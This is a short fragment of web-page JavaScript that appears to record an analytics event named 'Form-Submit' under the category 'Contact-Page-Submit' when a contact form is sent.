'Form-Submit', { 'event_category': 'Contact-Page-Submit'});")});